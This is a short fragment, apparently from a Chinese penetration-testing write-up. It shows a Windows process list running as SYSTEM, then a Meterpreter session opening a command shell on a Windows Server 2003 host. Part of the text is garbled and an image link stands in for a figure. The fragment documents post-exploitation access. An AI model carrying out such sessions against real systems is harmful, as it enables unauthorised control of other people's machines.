 --- ---- ---- ------- ---- ----
0 [System Process]
4 System x86 0
300 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\Syst
em32\smss.exe
348 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\s
ystem32\csrss.exe
图17
meterpreter > shell
Process 3612 created.
Channel 1 created.
Microsoft Windows [�汾 5.2.3790]